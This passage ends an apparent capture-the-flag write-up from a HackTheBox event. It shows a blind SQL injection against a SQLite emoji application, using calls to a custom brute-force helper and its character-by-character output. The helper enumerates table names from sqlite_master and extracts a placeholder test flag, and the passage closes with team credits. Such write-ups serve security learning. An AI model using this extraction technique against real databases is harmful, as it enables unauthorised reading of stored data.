We can run the function against the name field of the emoji with id of 1 and it successfully bruteforces its value:
print(blind_bruteforce('name','emojis','id=1'))
# ---------------------------------------------
[*] Starting property bruteforce on name
Hit: a
Hit: al
Hit: ali
Hit: alie
Hit: alien
[!] Found field value: alien
Since we know that a table is created for the flag, we can simply bruteforce the sqlite table names. You can find them contained within the sqlite_master table with the following SQL query:
SELECT name FROM sqlite_master WHERE type='table'
We can bruteforce the query contents into the flag_table variable and then bruteforce that table’s contents for the flag:
flag_table = blind_bruteforce('name','sqlite_master','type=\'table\'')
flag = blind_bruteforce('flag', flag_table, None)
And once we run our script, we finally get the flag:
...
Hit: flag_1a6ade2
Hit: flag_1a6ade27
Hit: flag_1a6ade274
Hit: flag_1a6ade2742
[!] Found field value: flag_1a6ade2742
[*] Starting property bruteforce on flag
...
Hit: CHTB{f4k3_fl4g_f0r_t3s
Hit: CHTB{f4k3_fl4g_f0r_t3st
Hit: CHTB{f4k3_fl4g_f0r_t3st1
Hit: CHTB{f4k3_fl4g_f0r_t3st1n
Hit: CHTB{f4k3_fl4g_f0r_t3st1ng
Hit: CHTB{f4k3_fl4g_f0r_t3st1ng}
[!] Found field value: CHTB{f4k3_fl4g_f0r_t3st1ng}
Credits
The HackTheBox team put up a really fun CTF this year and I hope that it will be even bigger and better next year. I’ve had the pleasure of participating with a team of 9 really talented individuals and my teammate baseq has published a great writeup on how he solved some of the crypto challenges from this same CTF. Check it out.